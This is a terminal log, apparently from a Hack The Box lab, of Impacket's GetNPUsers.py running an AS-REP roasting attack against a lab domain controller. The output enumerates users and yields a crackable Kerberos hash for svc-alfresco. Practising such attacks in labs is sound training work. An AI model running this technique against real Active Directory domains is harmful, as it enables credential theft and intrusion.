 root@commando:/opt/impacket/examples# python3 GetNPUsers.py htb.local/ -usersfile /mnt/g/hack-the-box/forest/parsed-users.txt -dc-ip 10.10.10.161
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:6ea961c1c1884a4d683f3be094c6fb0a$d97b4efab62a099ea9f3cdb6d8712b2128b06ec5a3b041ec72bce68a30b3c099ddaab654462cecae7cd3c19996a51014956e
5bff92b6decda45fdf71e74345c3199226e7a840f7841d3f0911b90376545c5f42797b75f3c7940c3eb813f62690fca5d7e6fc4758b97f6cd74cdcbcc859fe1692975705015ba96992940dfdda8cbf2fca1e
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
root@commando:/opt/impacket/examples#